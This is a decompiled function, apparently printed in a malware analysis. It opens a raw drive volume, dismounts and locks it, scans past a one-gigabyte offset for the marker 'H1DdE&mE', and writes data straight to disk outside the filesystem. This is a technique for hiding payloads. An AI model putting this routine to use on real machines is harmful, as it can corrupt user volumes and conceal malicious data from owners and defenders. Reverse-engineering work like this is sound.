 1 int __usercall sub_407840@<eax>(const void *a1@<edx>, char a2@<cl>, DWORD nNumberOfBytesToWrite, size_t a4)
2 {
3   char v4; // bl
4   void *v5; // edi
5   HANDLE v6; // ebx
6   int result; // eax
7   int v8; // eax
8   LPCVOID v9; // [esp+8h] [ebp-1A4h]
9   void *lpBuffer; // [esp+10h] [ebp-19Ch]
10   LONG lDistanceToMove; // [esp+14h] [ebp-198h]
11   CHAR Str1; // [esp+18h] [ebp-194h]
12   int v13; // [esp+28h] [ebp-184h]
13   DWORD BytesReturned; // [esp+13Ch] [ebp-70h]
14   DWORD NumberOfBytesRead; // [esp+140h] [ebp-6Ch]
15   CHAR FileName; // [esp+144h] [ebp-68h]
16
17   v9 = a1;
18   v4 = a2;
19   v5 = malloc(a4);
20   lpBuffer = v5;
21   sprintf(&FileName, "\\\\.\\%c:", v4);
22   v6 = CreateFileA(&FileName, 0xC0000000, 3u, 0, 3u, 0x80u, 0);
23   if ( v6 == (HANDLE)-1 )
24     return 0;
25   DeviceIoControl(v6, FSCTL_DISMOUNT_VOLUME, 0, 0, 0, 0, &BytesReturned, 0);
26   DeviceIoControl(v6, FSCTL_LOCK_VOLUME, 0, 0, 0, 0, &BytesReturned, 0);
27   lDistanceToMove = 1000000000;
28   SetFilePointer(v6, 1000000000, 0, 0);
29   memset(v5, 0, a4);
30   if ( !ReadFile(v6, v5, a4, &NumberOfBytesRead, 0) )
31     return 0;
32   while ( 1 )
33   {
34     qmemcpy(&Str1, v5, 0x124u);
35     v8 = lstrlenA("H1DdE&mE");
36     if ( StrCmpNA(&Str1, "H1DdE&mE", v8) )
37       break;
38     lDistanceToMove += v13;
39     SetFilePointer(v6, lDistanceToMove, 0, 0);
40     v5 = lpBuffer;
41     memset(lpBuffer, 0, a4);
42     if ( !ReadFile(v6, lpBuffer, a4, &NumberOfBytesRead, 0) )
43       return 0;
44   }
45   if ( SetFilePointer(v6, lDistanceToMove, 0, 0) != -1
46     && WriteFile(v6, v9, nNumberOfBytesToWrite, &NumberOfBytesRead, 0) )
47   {
48     free(lpBuffer);
49     CloseHandle(v6);
50     result = 1;
51   }
52   else
53   {
54     CloseHandle(v6);
55     result = 0;
56   }
57   return result;
58 }